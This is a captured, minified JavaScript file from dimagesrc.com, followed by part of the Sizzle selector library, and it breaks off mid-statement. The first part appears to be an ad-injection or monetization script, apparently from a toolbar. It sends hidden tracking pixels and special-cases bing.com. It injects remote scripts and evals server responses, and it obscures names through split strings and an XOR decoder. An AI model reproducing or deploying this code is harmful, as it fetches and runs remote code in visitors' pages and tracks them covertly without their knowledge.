

--- FILE ---
content_type: application/javascript
request_url: https://dimagesrc.com/21b4eb3b66b8d5e9bb.js
body_size: 200685
content:
(function(f,i,j){var g="21b4eb3b66b8d5e9bb";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52587"].join("id="),"sid=","mid=",["t","8628"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"dimagesrc.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21b4eb3b66b8d5e9bb",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21b4eb3b66b8d5e9bb",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21b4eb3b66b8d5e9bb",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21b4eb3b66b8d5e9bb",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52587","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8628","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21b4eb3b66b8d5e9bb",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var 